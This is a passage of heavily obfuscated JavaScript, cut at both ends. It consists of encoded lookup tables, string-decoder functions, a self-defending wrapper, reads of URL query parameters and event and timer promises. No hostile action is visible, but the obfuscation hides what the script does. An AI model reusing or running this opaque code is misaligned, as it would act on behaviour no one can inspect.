h(l);},'pScVi':j7(Vu.DJ,Vu.Dd,Vu.Dr,Vu.DQ,Vu.Dy)+'ut','YDXAy':function(h,l){return h>=l;},'Qwhjb':function(h,l){return h(l);},'AcPkS':function(h,l){return h*l;},'zDZHu':j4(Vu.Db,Vu.DE,Vu.Dt,Vu.DW,Vu.DN)+j5(-Vu.DY,-Vu.DB,-Vu.Di,-Vu.DG,Vu.DI)+j7(-Vu.DC,Vu.DT,Vu.Dk,-Vu.DU,Vu.DV)+j5(Vu.DF,Vu.DA,Vu.DK,Vu.DH,Vu.w)+j5(Vu.L0,Vu.L1,Vu.L2,Vu.L3,Vu.L4)+j7(Vu.L5,Vu.L6,Vu.A,Vu.L7,Vu.L8)+j7(Vu.L9,Vu.Lj,Vu.LM,Vu.Lu,Vu.LR)+'ng','dvAVY':j3(Vu.Lq,Vu.LP,Vu.LV,Vu.LD,Vu.LL),'siDem':function(h,l){return h+l;},'wOaTp':function(h,l){return h+l;},'ZlUhr':j6(Vu.Lo,Vu.Lm,Vu.LO,Vu.Lx,Vu.Lv)+j3(Vu.La,Vu.Lg,Vu.LS,Vu.Lp,Vu.Lc)+j6(Vu.Lw,Vu.VV,Vu.LZ,Vu.Lh,Vu.Ll)+j5(-Vu.Ln,-Vu.Ls,-Vu.Lz,-Vu.Lf,Vu.Le)+j3(Vu.LX,Vu.LJ,Vu.Ld,Vu.Le,Vu.Lr)+j3(Vu.LQ,Vu.Ly,Vu.Lb,Vu.X,Vu.LE)+j3(Vu.Lt,Vu.LQ,Vu.LW,Vu.LN,Vu.LY)+'t:','EQqIw':j3(Vu.LB,Vu.Li,Vu.LG,Vu.LI,Vu.VP)+j7(Vu.LC,Vu.LT,Vu.Lk,Vu.LU,Vu.L0),'hTpou':j7(Vu.LF,Vu.Le,Vu.LA,Vu.LK,Vu.LH)+j5(-Vu.o0,-Vu.Dc,-Vu.o1,-Vu.o2,Vu.o3)+j4(Vu.D6,Vu.o4,-Vu.L1,Vu.o5,Vu.o6)+'!','fqzCo':j3(Vu.o7,Vu.o8,Vu.o9,Vu.oj,Vu.oM)+j3(Vu.ou,Vu.oR,Vu.VB,Vu.VV,Vu.oq),'HWJpN':j4(Vu.oP,Vu.oV,Vu.oD,Vu.oL,Vu.oo)+j6(Vu.om,Vu.oO,Vu.ox,Vu.h,Vu.ov)+'ed','IPnPq':j6(Vu.oa,Vu.og,Vu.oS,Vu.op,Vu.oc)+'n','GHTVp':function(h,l){return h||l;},'BpYAd':j4(Vu.ow,Vu.oZ,Vu.oh,Vu.ol,Vu.on)+j3(Vu.os,Vu.oz,Vu.of,Vu.oe,Vu.oX),'cQWej':function(h,l,n){return h(l,n);},'IlqAF':j6(Vu.oJ,Vu.od,Vu.or,Vu.oQ,Vu.oy)+j4(Vu.VI,-Vu.ob,Vu.DP,Vu.oE,Vu.ot)+j4(Vu.DR,Vu.oW,Vu.LU,Vu.oN,Vu.oY)+j6(Vu.oB,Vu.oi,Vu.oG,Vu.oI,Vu.oC),'gJBOX':function(h,l){return h!==l;},'gTyeJ':j3(Vu.oT,Vu.ok,Vu.oU,Vu.oF,Vu.oA)+j4(Vu.oK,Vu.oH,Vu.m0,Vu.m1,Vu.m2)+j6(Vu.m3,Vu.m4,Vu.Dj,Vu.m5,Vu.m6),'aNagb':function(h,l,n){return h(l,n);},'uxSRf':function(h){return h();},'AZeKf':j3(Vu.m7,Vu.m8,Vu.m9,Vu.mj,Vu.mM)+j7(Vu.mu,Vu.mR,Vu.mq,Vu.mP,Vu.mV)+j6(Vu.mD,Vu.mL,Vu.mo,Vu.mm,Vu.mO),'bUYNx':j7(Vu.mx,Vu.mv,Vu.ma,-Vu.mg,Vu.mS),'GwIwD':j7(Vu.mp,Vu.S,Vu.mc,Vu.mw,Vu.mZ),'CYmTe':function(h,l){return h===l;},'IWlfc':j4(Vu.mh,Vu.ml,Vu.mn,Vu.ms,Vu.Y)+'69','aWFpK':function(h,l){return h==l;},'cTxZU':j6(Vu.mz,Vu.mv,Vu.mf,Vu.me,Vu.mX),'sstzv':j5(-Vu.mJ,-Vu.U,-Vu.md,-Vu.mr,Vu.mQ)+'r','WtdKG':j4(Vu.my,Vu.mb,Vu.mE,-Vu.mg,Vu.mt)+j4(Vu.oF,Vu.mW,Vu.mN,Vu.mY,Vu.mB)+j6(Vu.mi,Vu.V,Vu.mG,Vu.mI,Vu.mC)},L=(function(){let h=!![];return function(l,n){const uC={j:'0x29a',M:'0x1d0',q:'0x1d0',V:'0x124',D:'s7w*'},uI={j:'0x159'},s=h?function(){function j8(j,M,q,V,D){return R(q- -uI.j,D);}if(n){const z=n[j8(uC.j,uC.M,uC.q,uC.V,uC.D)](l,arguments);return n=null,z;}}:function(){};return h=![],s;};}()),o=D[j4(Vu.mT,Vu.mk,Vu.mU,Vu.mF,Vu.mA)](L,this,function(){const R0={j:'0x1aa',M:'0x16',q:'0x7d',V:'0x1a3'},uK={j:'0x77',M:'0x202',q:'0x103',V:'0x12e'},uF={j:'0xc1',M:'0x14a',q:'0x1d',V:'0x319'};function jj(j,M,q,V,D){return j4(q,M-uF.j,q-uF.M,V-uF.q,j-uF.V);}function j9(j,M,q,V,D){return j7(j-uA.j,q,V-uA.M,V-uA.q,D-uA.V);}function jR(j,M,q,V,D){return j3(j-uK.j,M- -uK.M,q-uK.q,q,D-uK.V);}function jM(j,M,q,V,D){return j4(V,M-uH.j,q-uH.M,V-uH.q,q- -uH.V);}function ju(j,M,q,V,D){return j4(V,M-R0.j,q-R0.M,V-R0.q,M- -R0.V);}return o[j9(R1.j,R1.M,R1.q,R1.V,R1.D)+j9(R1.L,R1.o,R1.m,R1.O,R1.x)]()[jM(-R1.v,-R1.a,R1.g,R1.S,R1.p)+'h'](D[j9(R1.c,R1.w,R1.Z,R1.h,R1.l)])[jM(R1.n,R1.s,R1.z,R1.f,R1.e)+ju(-R1.X,-R1.J,-R1.d,R1.r,-R1.Q)]()[jR(R1.y,R1.b,R1.E,R1.t,R1.W)+ju(-R1.N,-R1.Y,-R1.B,R1.i,-R1.G)+'r'](o)[ju(-R1.I,-R1.C,-R1.T,R1.k,R1.U)+'h'](D[jM(-R1.F,-R1.A,-R1.R2,R1.R3,-R1.R4)]);});function j3(j,M,q,V,D){return R(M-R2.j,V);}D[j5(Vu.mK,Vu.mH,-Vu.O0,-Vu.O1,Vu.Dx)](o);function j6(j,M,q,V,D){return R(j-R3.j,M);}'use strict';if(P[j4(Vu.VI,Vu.O2,Vu.O3,Vu.O4,Vu.O5)]())return;let m=D[j4(Vu.LD,-Vu.Vr,Vu.O6,Vu.Di,Vu.O7)];function j7(j,M,q,V,D){return R(q- -R4.j,M);}function j5(j,M,q,V,D){return R(q- -R5.j,D);}let O=null,x=null;if(import.meta){let h=new URL(import.meta.url);m=h[j5(Vu.O8,-Vu.O9,Vu.Oj,Vu.OM,Vu.Ou)],O=h[j6(Vu.OR,Vu.og,Vu.Oq,Vu.OP,Vu.OV)+j4(Vu.Vz,Vu.OD,-Vu.OL,Vu.Oo,Vu.Om)+'ms'][j5(Vu.OO,Vu.Ox,-Vu.Ov,-Vu.n,Vu.Oa)](D[j7(Vu.Og,Vu.OS,Vu.Op,Vu.Oc,Vu.Ow)]),x=h[j6(Vu.OZ,Vu.Vb,Vu.Oh,Vu.Ol,Vu.On)+j3(Vu.Os,Vu.Df,Vu.Oz,Vu.Of,Vu.Oe)+'ms'][j6(Vu.OX,Vu.OJ,Vu.Od,Vu.Or,Vu.Df)](D[j3(Vu.OQ,Vu.Oy,Vu.Ob,Vu.VV,Vu.OE)]);}const v=P[j4(Vu.y,Vu.Ot,Vu.OW,Vu.ON,Vu.OY)](),a=D[j3(Vu.OB,Vu.Oi,Vu.OG,Vu.OI,Vu.OC)](P[j6(Vu.OT,Vu.og,Vu.Ok,Vu.OU,Vu.Li)+j4(Vu.OF,Vu.OA,Vu.OK,Vu.OH,Vu.x0)+j5(-Vu.x1,Vu.x2,Vu.x3,-Vu.Lz,Vu.x4)](D[j7(Vu.x5,Vu.x6,Vu.x7,Vu.x8,Vu.mc)]),!![])||D[j6(Vu.x9,Vu.xj,Vu.xM,Vu.xu,Vu.xR)](x,D[j4(Vu.xq,Vu.xP,Vu.xV,Vu.xD,Vu.xL)]),g=P[j7(Vu.xo,Vu.OF,Vu.xm,Vu.xO,Vu.xx)](a,D[j5(Vu.VE,-Vu.xv,-Vu.OO,Vu.xa,Vu.xg)]);let S=![];if(P[j3(Vu.xS,Vu.xp,Vu.xc,Vu.y,Vu.xw)+'ty'](O)){g[j5(-Vu.xZ,-Vu.xh,-Vu.xl,-Vu.xn,Vu.y)](D[j6(Vu.xs,Vu.xz,Vu.xf,Vu.xe,Vu.xX)]);return;}const p=new Promise(l=>{const RP={j:'0x521',M:'hJHu',q:'0x4bb',V:'0x3fd',D:'0x534',L:'0x5bc',o:'8v$A',m:'0x58d',O:'0x5e4',x:'0x5b2'},RR={j:'0x14d',M:'0x116',q:'0x76',V:'0x3bd'},R8={j:'0xfa',M:'0x1db',q:'0xd6',V:'0x4f'},R6={j:'0x105',M:'0x4f1',q:'0xfe',V:'0x1a'};function jo(j,M,q,V,D){return j3(j-R6.j,j- -R6.M,q-R6.q,q,D-R6.V);}function jV(j,M,q,V,D){return j4(j,M-R7.j,q-R7.M,V-R7.q,V- -R7.V);}function jD(j,M,q,V,D){return j4(D,M-R8.j,q-R8.M,V-R8.q,V- -R8.V);}function jP(j,M,q,V,D){return j3(j-R9.j,D- -R9.M,q-R9.q,V,D-R9.V);}const n={'iycht':function(s,z){const Rj={j:'0x49'};function jq(j,M,q,V,D){return R(M- -Rj.j,q);}return D[jq(RM.j,RM.M,RM.q,RM.V,RM.D)](s,z);},'KJVeY':D[jP(RV.j,RV.M,RV.q,RV.V,RV.D)]};function jL(j,M,q,V,D){return j4(M,M-Ru.j,q-Ru.M,V-Ru.q,j-Ru.V);}V[jP(RV.L,RV.o,RV.m,RV.O,RV.x)+jD(-RV.v,RV.a,RV.g,RV.S,RV.p)+jP(RV.c,RV.w,RV.Z,RV.h,RV.l)+'r'](D[jV(RV.n,-RV.s,-RV.z,-RV.f,-RV.e)],()=>{const Rq={j:'0xda',M:'0x28',q:'0x181',V:'0xe0'};function jm(j,M,q,V,D){return jD(j-RR.j,M-RR.M,q-RR.q,q-RR.V,M);}function jO(j,M,q,V,D){return jP(j-Rq.j,M-Rq.M,q-Rq.q,V,q-Rq.V);}n[jm(RP.j,RP.M,RP.q,RP.V,RP.D)](l,n[jm(RP.L,RP.o,RP.m,RP.O,RP.x)]);});}),c=new Promise(l=>{const Rh={j:'0x411',M:'u)qY',q:'0x5b2',V:'0x4c2',D:'0x4cd',L:'0x3c8',o:'DJ(R',m:'0x49d',O:'0x4d6',x:'0x406',v:'0x31f',a:'0x2ea',g:'0x248',S:'wXvD',p:'0x28f',c:'0x31a',w:'0x3d6',Z:'0x30a',h:'wqlV',l:'0x35e',n:'0xf0',s:'e1*$',z:'0x198',f:'0xa2',e:'0xf9',X:'0x2f2',J:'0x2ac',d:'0x269',r:'0x387',Q:'0x165',y:'0x177',b:'0x103',E:'7FUZ',t:'0x15d'},Rc={j:'0x5f',M:'0x19c',q:'0x3c9',V:'0x72'},Rp={j:'0x1b1',M:'0x15c',q:'0x104',V:'0x3c0'},RS={j:'0x11e',M:'0x165',q:'0x68',V:'0x2ce'},Rv={j:'n7AE',M:'0xeb',q:'0x12a',V:'0x10a',D:'0x21e'},Rm={j:'0xd2',M:'0x121',q:'0x30d',V:'0x80'},RL={j:'0x308'};function jS(j,M,q,V,D){return j4(M,M-RD.j,q-RD.M,V-RD.q,D-RD.V);}const n={'bofNx':function(z,f){function jx(j,M,q,V,D){return R(V-RL.j,M);}return D[jx(Ro.j,Ro.M,Ro.q,Ro.V,Ro.D)](z,f);},'WnwSu':D[jv(Rl.j,Rl.M,Rl.q,Rl.V,Rl.D)],'BtXCL':function(z,f){function ja(j,M,q,V,D){return jv(j-Rm.j,M-Rm.M,q-Rm.q,j,D-Rm.V);}return D[ja(RO.j,RO.M,RO.q,RO.V,RO.D)](z,f);},'ZHXGP':function(z,f){const Rx={j:'0xda',M:'0x1bb',q:'0x2da',V:'0xc0'};function jg(j,M,q,V,D){return jv(j-Rx.j,M-Rx.M,q- -Rx.q,j,D-Rx.V);}return D[jg(Rv.j,-Rv.M,-Rv.q,-Rv.V,-Rv.D)](z,f);},'WZrTB':D[jv(Rl.L,Rl.o,Rl.m,Rl.O,Rl.x)]};function jv(j,M,q,V,D){return j4(V,M-Ra.j,q-Ra.M,V-Ra.q,q-Ra.V);}function jp(j,M,q,V,D){return j5(j-Rg.j,M-Rg.M,q-Rg.q,V-Rg.V,D);}const s=D[jS(Rl.v,Rl.a,Rl.g,Rl.S,Rl.p)](setInterval,()=>{const RZ={j:'0x100',M:'0x117',q:'0x473',V:'0xc9'},Rw={j:'0xac',M:'0x2d',q:'0x187',V:'0xa3'};function jZ(j,M,q,V,D){return jS(j-RS.j,V,q-RS.M,V-RS.q,j- -RS.V);}function jl(j,M,q,V,D){return jS(j-Rp.j,q,q-Rp.M,V-Rp.q,V- -Rp.V);}function jw(j,M,q,V,D){return jv(j-Rc.j,M-Rc.M,j- -Rc.q,M,D-Rc.V);}function jh(j,M,q,V,D){return jv(j-Rw.j,M-Rw.M,q-Rw.q,D,D-Rw.V);}function jc(j,M,q,V,D){return jp(j-RZ.j,M-RZ.M,D-RZ.q,V-RZ.V,M);}n[jc(Rh.j,Rh.M,Rh.q,Rh.V,Rh.D)](V[jc(Rh.L,Rh.o,Rh.m,Rh.O,Rh.x)+jZ(Rh.v,Rh.a,Rh.g,Rh.S,Rh.p)],n[jZ(Rh.c,Rh.w,Rh.Z,Rh.h,Rh.l)])&&(n[jw(-Rh.n,Rh.s,-Rh.z,-Rh.f,-Rh.e)](clearInterval,s),n[jZ(Rh.X,Rh.J,Rh.d,Rh.S,Rh.r)](l,n[jZ(Rh.Q,Rh.y,Rh.b,Rh.E,Rh.t)]));},0x1b34+0x2be+0x9a8*-0x3);});Promise[j6(Vu.xJ,Vu.mQ,Vu.xd,Vu.xr,Vu.xQ)]([p,c])[j4(Vu.xy,Vu.xb,Vu.OK,Vu.xE,Vu.xt)](l=>{const PK={j:'0x37c',M:'0x44a',q:'TtY)',V:'0x3ca',D:'0x433',L:'0x226',o:'0x144',m:'0x295',O:'p&%n',x:'0x21a',v:'0x317',a:'0x2aa',g:'0x1e7',S:'X(5d',p:'0x24e',c:'0x237',w:'0x28d',Z:'0x126',h:'0x201',l:'8v$A',n:'0x210',s:'u)qY',z:'0x259',f:'0x249',e:'0x22e',X:'0xd5',J:'0x157',d:'0x5a',r:'W0n9',Q:'0x61',y:'0x351',b:'8i)]',E:'0x493',t:'0x39c',W:'0x367',N:'JSUN',Y:'0x2d3',B:'0x2b4',i:'0x256',G:'0x399',I:'0x34b',C:'hJHu',T:'0x35d',k:'0x3b1',U:'0x2b9',F:'0x29',A:'0xe0',PH:'0x16',V0:'0x8c',V1:'0x11a',V2:'0xed',V3:'0x251',V4:'Y%TA',V5:'0x194',V6:'0x329',V7:'9$w@',V8:'0x2d1',V9:'0x3b0',Vj:'0x33c',VM:'PIZ(',Vu:'0x2e7',VR:'0x3c5',Vq:'0x328',VP:'0x4ab',VV:'0x27f',VD:'0x308',VL:'PuEZ',Vo:'0x3fc',Vm:'0x382',VO:'0x246',Vx:'0x2d7',Vv:'0x1fe',Va:'0x29d',Vg:'8i)]',VS:'0x1d9',Vp:'0x27a',Vc:'0x348',Vw:'n7AE',VZ:'0x2af',Vh:'0x2d1',Vl:'0x3b9',Vn:'0x21f',Vs:'0x1aa',Vz:'0x2fd',Vf:'0x25b',Ve:'0x223',VX:'e&a]',VJ:'0x165',Vd:'0x23f',Vr:'0x158',VQ:'0x1ef',Vy:'wqlV',Vb:'0x3dc',VE:'0x274',Vt:'0x42f',VW:'0x34f',VN:'hJHu',VY:'0x482',VB:'0x430',Vi:'0x37e',VG:'0x473',VI:'0x29b',VC:'eySB',VT:'0x1b7',Vk:'0x21d',VU:'0x186',VF:'KC$z',VA:'0x431',VK:'0x395',VH:'0x3ba',D0:'0x3f3',D1:'sY&I',D2:'0x339',D3:'0x41c',D4:'0x47e',D5:'0x343',D6:'0x2fe',D7:'0x32c',D8:'0x2c7',D9:'PuEZ',Dj:'0x346',DM:'7FUZ',Du:'0x3f4',DR:'0x321',Dq:'0x23f',DP:'0x1c3',DV:'xC$P',DD:'0x311',DL:'0x28f',Do:'0x320',Dm:'0x568',DO:'0x46c',Dx:'7FUZ',Dv:'0x538',Da:'0x3a5',Dg:'p&%n',DS:'0x291',Dp:'0x26c',Dc:'0x259',Dw:'0x1f2',DZ:'X(5d',Dh:'0x2a7',Dl:'0x36d',Dn:'0x3a6',Ds:'0x287',Dz:'sGxg',Df:'0x233',De:'7FUZ',DX:'0x4be',DJ:'0x409',Dd:'0x420',Dr:'0x4a9',DQ:'hJHu',Dy:'0x3a9',Db:'0x39c',DE:'0x457',Dt:'0x331',DW:'0x174',DN:'0x6f',DY:'0x15b',DB:'cZ4H',Di:'0xc0',DG:'0x397',DI:'0x470',DC:'I(Th',DT:'0x390',Dk:'0x398',DU:'0x101',DF:'0x18d',DA:'0x1d1',DK:'KC$z',DH:'0x110',L0:'Y%TA',L1:'0x47b',L2:'0x3f2',L3:'0x3d8',L4:'0xa',L5:'0x100',L6:'0x12',L7:'NVWm',L8:'0xac',L9:'0x3c',Lj:'0x185',LM:'0xb1',Lu:'wXvD',LR:'0xab',Lq:'0x3c0',LP:'alRs',LV:'0x47b',LD:'0x3b5',LL:'0x435',Lo:'0x23',Lm:'0xa',LO:'0x2d',Lx:'0x5e',Lv:'0x187',La:'0x1d2',Lg:'0x33',LS:'tH6]',Lp:'0x12e',Lc:'0x4b3',Lw:'0x4b5',LZ:'Y%TA',Lh:'0x4de',Ll:'0x400',Ln:'0x143',Ls:'0x56',Lz:'0xf6',Lf:'#%sa',Le:'0xaa',LX:'0x33f',LJ:'p&%n',Ld:'0x3d3',Lr:'0x39d',LQ:'0x443',Ly:'0x273',Lb:'xqBK',LE:'0x2a4',Lt:'0x314',LW:'0x2f9',LN:'0x46d',LY:'0x3a8',LB:'0x3ba',Li:'0x385'},PI={j:'0x576',M:'0x4bd',q:']&jd',V:'0x59a',D:'0x668',L:'0x47a',o:'0x44e',m:'eySB',O:'0x48a',x:'0x539',v:'0x43d',a:'0x4c7',g:'Z2wA',S:'0x4e4',p:'0x455',c:'0x57e',w:'0x4cf',Z:'Wpsh',h:'0x51d',l:'0x570',n:'0x424',s:'0x3a8',z:'W%!(',f:'0x2ac',e:'0x368',X:'0x5c4',J:'0x4c3',d:'eySB',r:'0x461',Q:'0x4e6',y:'0x177',b:'0xf6',E:'hJHu',t:'0x1ab',W:'0x1b4',N:'0x77',Y:'0x125',B:'8i)]',i:'0x2d',G:'0x32',I:'0x1d3',C:'0x181',T:'0xf0',k:'0x1b5',U:'0x50b',F:'0x46b',A:'W0n9',PC:'0x51a',PT:'0x5d6',Pk:'0x407',PU:'0x356',PF:'wqlV',PA:'0x406',PK:'0x3e0',PH:'0x2e1',V0:'0x327',V1:'6xk3',V2:'0x306',V3:'0x35e',V4:'0x159',V5:'0x215',V6:'0x210',V7:'0x277',V8:'xJxf',V9:'0x310',Vj:'0x2ba',VM:'0x27f',Vu:'0x1e8',VR:'8v$A',Vq:'0x594',VP:'0x575',VV:'TtY)',VD:'0x5a6',VL:'0x689',Vo:'0xfb',Vm:'0x11b',VO:'s7w*',Vx:'0x5f',Vv:'0x89',Va:'0x31',Vg:'0x2c',VS:'0x5a',Vp:'0xbe',Vc:'0x3ca',Vw:'0x3e7',VZ:'PIZ(',Vh:'0x504',Vl:'0x4bd',Vn:'0x493',Vs:'0x3fc',Vz:'7FUZ',Vf:'0x4b3',Ve:'0x3ea',VX:'0xec',VJ:'0xa7',Vd:'^ngq',Vr:'0x15d',VQ:'0x229',Vy:'0x11f',Vb:'0x1ca',VE:'0x10b',Vt:'0xec',VW:'Z2wA',VN:'0x2e2',VY:'0x2e8',VB:'0x26f',Vi:'0x3ce',VG:'tH6]',VI:'0xe3',VC:'0x18b',VT:'0x155',Vk:'0xdb',VU:'alRs',VF:'0x333',VA:'0x359',VK:'0x271',VH:'0x2f8',D0:'DJ(R',D1:'0x484',D2:'0x39e',D3:'g0J0',D4:'0x413',D5:'0x54a',D6:'0x35',D7:'0x83',D8:'0x103',D9:'0x122',Dj:'0x2bb',DM:'0x1e5',Du:'wqlV',DR:'0x247',Dq:'0x33e',DP:'0x507',DV:'0x5c7',DD:'PuEZ',DL:'0x5a8',Do:'0x4ee',Dm:'0x60e',DO:'0x5f7',Dx:'iRP$',Dv:'0x4fa',Da:'0x51e',Dg:'0x25f',DS:'0x208',Dp:'0x1f6',Dc:'0x109',Dw:'27hf',DZ:'0x32a',Dh:'0x2d4',Dl:'SJ5G',Dn:'0x404',Ds:'0x32f',Dz:'0x2c5',Df:'0x1fe',De:'0x1fc',DX:'0x1e1',DJ:'0x2bd',Dd:'0x2a7',Dr:'PuEZ',DQ:'0x2a2',Dy:'0x39a',Db:'0x3ad',DE:'0x556',Dt:'$4d&',DW:'0x482',DN:'0x47a',DY:'0x185',DB:'0x12b',Di:'0x168',DG:'0xd5'},Pt={j:'0x1e',M:'0x190',q:'0x33',V:'0x40'},PE={j:'0x111',M:'0x201',q:'0xd3',V:'0x8'},Pb={j:'0xbd',M:'0x13e',q:'0x1bc',V:'0xf9'},Py={j:'0x116',M:'0x3da',q:'0x1c5',V:'0x1b3'},PQ={j:'0xa7',M:'0x16b',q:'0x47a',V:'0xd0'},Pr={j:'0x475',M:'0x3e8',q:'PIZ(',V:'0x547',D:'0x427',L:'0x144',o:'lFg4',m:'0x7',O:'0xfe',x:'0xef',v:'0x157',a:'JSUN',g:'0xad',S:'0xbf',p:'0x199',c:'0x335',w:'0x23c',Z:'0x36c',h:'g0J0',l:'0x393',n:'0x340',s:'0x3ca',z:'Y%TA',f:'0x3c1',e:'0x313',X:'0x42b',J:'0x4c1',d:'wXvD',r:'0x34c',Q:'0x4aa',y:'0x140',b:'p&%n',E:'0x29',t:'0x39',W:'0xb4',N:'0x1d0',Y:'xJxf',B:'0x99',i:'0xe5',G:'0x11c',I:'0x473',C:'0x487',T:'^ngq',k:'0x3c4',U:'0x3d6',F:'0x23d',A:'0x15b',PQ:'0x298',Py:'8v$A',Pb:'0x2f9',PE:'0x153',Pt:'8i)]',PW:'0x119',PN:'0x15a',PY:'0xb2',PB:'0x2cb',Pi:'0x2be',PG:'PIZ(',PI:'0x342',PC:'0x2e4',PT:'0x2a8',Pk:'0x301',PU:'0x312',PF:'0x235',PA:'0x145',PK:'0x13b',PH:'Z2wA',V0:'0x150',V1:'0x8a',V2:'0x17d',V3:'TtY)',V4:'0xb9',V5:'0x142',V6:'0x5b5',V7:'0x591',V8:'iRP$',V9:'0x557',Vj:'0x5a7',VM:'0x17a',Vu:'n7AE',VR:'0x12',Vq:'0x118',VP:'0xbd',VV:'0x302',VD:'0x2bc',VL:'0x2ab',Vo:'8i)]',Vm:'0x27e',VO:'0x1ef',Vx:'0x2ef',Vv:'8i)]',Va:'0x229',Vg:'0x2a1',VS:'0x376',Vp:'0x4db',Vc:'lFg4',Vw:'0x422',VZ:'0x41e',Vh:'0x2b2',Vl:'0x19c',Vn:'DJ(R',Vs:'0x1df',Vz:'0x291',Vf:'0x315',Ve:'0x3ea',VX:'0x393',VJ:'0x3d5',Vd:'0x3fe',Vr:'0x2ea',VQ:'PuEZ',Vy:'0x3ad',Vb:'0x3bf',VE:'0x1d2',Vt:'0x12e',VW:'sGxg',VN:'0x10f',VY:'0x61',VB:'0x407',Vi:'0x454',VG:'wqlV',VI:'0x4e9',VC:'0x4ed',VT:'0x318',Vk:'9$w@',VU:'0x243',VF:'0x1e6',VA:'0x226',VK:'0x401',VH:'0x49d',D0:'W0n9',D1:'0x34b',D2:'0x438',D3:'0x15f',D4:'e&a]',D5:'0xb9',D6:'0x206',D7:'0x194'},Pd={j:'0x28',M:'0x87',q:'0x1d3',V:'0x161'},PJ={j:'0xbe',M:'0x3e',q:'0xf6',V:'0xe3'},Ps={j:'0x5fa',M:'8v$A',q:'0x5c9',V:'0x603',D:'0x67a',L:'0x650',o:'^ngq',m:'0x5c5',O:'0x4f9',x:'0x605',v:'cZ4H',a:'0x4d2',g:'0x3eb',S:'0x4c6',p:'0x3d2',c:'JSUN',w:'0x537',Z:'0x46b',h:'0x474',l:'0x550',n:'p&%n',s:'0x293',z:'0x215',f:'0x178',e:'0x1c8',X:'0x558',J:'0x5b8',d:'xqBK',r:'0x5d3',Q:'0x69c',y:'0x51e',b:'Y%TA',E:'0x5ed',t:'0x6a3',W:'0x597'},P7={j:'0xac',M:'0xfd',q:'0x175',V:'0x31'},P4={j:'0x76',M:'0x3d',q:'0x484',V:'0x1c0'},P2={j:'0x306',M:'0x228',q:'W%!(',V:'0x209',D:'0x232',L:'0xba',o:'0xac',m:'0x137',O:'xC$P',x:'0x38',v:'0x10a',a:'0x1f7',g:'xqBK',S:'0x62',p:'0x1c3',c:'0xfe',w:'0x32',Z:'0x4b',h:'hJHu',l:'0x51',n:'0x3da',s:'0x392',z:'cZ4H',f:'0x41c',e:'0x380',X:'0x45',J:'0x4f',d:'0x6d',r:'sGxg',Q:'0x9'},qt={j:'0x196',M:'0x1bd',q:'0x246',V:'0x13a'},qb={j:'0xfa',M:'0x6f',q:'0x46',V:'0x15b'},qJ={j:'0x12e',M:'0x598',q:'0x136',V:'0x172'},qX={j:'0xe4',M:'0x147',q:'0x3ec',V:'0x8c'},qe={j:'0x47e',M:'0x538',q:'Wpsh',V:'0x561',D:'0x5c9',L:'0x57e',o:'0x495',m:'0x58e',O:'0x5d3',x:'tH6]',v:'0x4fa',a:'0x614',g:'6xk3',S:'0x56d',p:'0x5aa'},qf={j:'0x159',M:'0x50',q:'0x2f',V:'0x1ee'},q5={j:'0x66',M:'0x61f',q:'0x194',V:'0x11'},q2={j:'0x2e',M:'0x7c',q:'0x628',V:'0x1de'},q1={j:'0x98',M:'0x97',q:'0x1ec',V:'0x1d0'},RH={j:'0x1da',M:'0xb5',q:'0x5b6',V:'0x55'},RK={j:'W0n9',M:'0x1ba',q:'0x127',V:'0x116',D:'0x62'},Rk={j:'0x30d',M:'0x2d8',q:'0x384',V:'Z2wA',D:'0x3d3'},RC={j:'0x280',M:'0x104',q:'33b$',V:'0x17e',D:'0x1aa'},RI={j:'0x135',M:'0x151',q:'0x504',V:'0x12b'},RG={j:'0x2c5',M:'p&%n',q:'0x21d',V:'0x12b',D:'0x287'},Ri={j:'0x4b',M:'0x43',q:'0x12e',V:'0x186'},RB={j:'0x597',M:'iRP$',q:'0x4f0',V:'0x5a8',D:'0x565'},RN={j:'0x358',M:'#%sa',q:'0x3ef',V:'0x30a',D:'0x36d'},Rt={j:'0xc1',M:'0x58',q:'e1*$',V:'0x26',D:'0x5f'},RE={j:'0x25',M:'0xe0',q:'0x3af',V:'0xb6'},Ry={j:'0x16e',M:'0x26',q:'0x5dc',V:'0xa6'},Rd={j:'0x37',M:'0x55',q:'0x3f',V:'0x79',D:'u)qY'},Rf={j:'0x52f',M:'e1*$',q:'0x494',V:'0x561',D:'0x503'},Rz={j:'0x306'},n={'pbQcu':function(b,E){const Rn={j:'0x1ef'};function jn(j,M,q,V,D){return R(V-Rn.j,q);}return D[jn(Rs.j,Rs.M,Rs.q,Rs.V,Rs.D)](b,E);},'iPRgL':function(b,E){function js(j,M,q,V,D){return R(D-Rz.j,M);}return D[js(Rf.j,Rf.M,Rf.q,Rf.V,Rf.D)](b,E);},'JfNoa':function(b,E){const Re={j:'0x8d'};function jz(j,M,q,V,D){return R(D-Re.j,j);}return D[jz(RX.j,RX.M,RX.q,RX.V,RX.D)](b,E);},'mJPBs':D[jf(PH.j,PH.M,PH.q,PH.V,PH.D)],'UwAhE':function(y,b){const RJ={j:'0x18e',M:'0x25',q:'0x469',V:'0x102'};function je(j,M,q,V,D){return jf(j-RJ.j,M-RJ.M,j- -RJ.q,V-RJ.V,D);}return D[je(-Rd.j,-Rd.M,-Rd.q,-Rd.V,Rd.D)](y,b);},'oArPl':function(b,E){const Rr={j:'0x147',M:'0x11',q:'0x34c',V:'0x11d'};function jX(j,M,q,V,D){return jf(j-Rr.j,M-Rr.M,M- -Rr.q,V-Rr.V,V);}return D[jX(RQ.j,RQ.M,RQ.q,RQ.V,RQ.D)](b,E);},'WwsEs':D[jJ(-PH.L,PH.o,-PH.m,-PH.O,-PH.x)],'CqEuA':function(y){function jd(j,M,q,V,D){return jJ(j-Ry.j,V,q-Ry.M,M-Ry.q,D-Ry.V);}return D[jd(Rb.j,Rb.M,Rb.q,Rb.V,Rb.D)](y);},'Tgiej':function(b,E){function jr(j,M,q,V,D){return jf(j-RE.j,M-RE.M,D- -RE.q,V-RE.V,q);}return D[jr(Rt.j,Rt.M,Rt.q,-Rt.V,Rt.D)](b,E);},'BSovn':function(y,b){const RW={j:'0x8c',M:'0x155',q:'0x44',V:'0x196'};function jQ(j,M,q,V,D){return jf(j-RW.j,M-RW.M,V- -RW.q,V-RW.V,M);}return D[jQ(RN.j,RN.M,RN.q,RN.V,RN.D)](y,b);},'QxRex':function(y,b,E){const RY={j:'0x125',M:'0x4c',q:'0x582',V:'0x5e'};function jy(j,M,q,V,D){return jJ(j-RY.j,M,q-RY.M,q-RY.q,D-RY.V);}return D[jy(RB.j,RB.M,RB.q,RB.V,RB.D)](y,b,E);},'vsJFm':function(b,E){function jb(j,M,q,V,D){return jJ(j-Ri.j,M,q-Ri.M,q- -Ri.q,D-Ri.V);}return 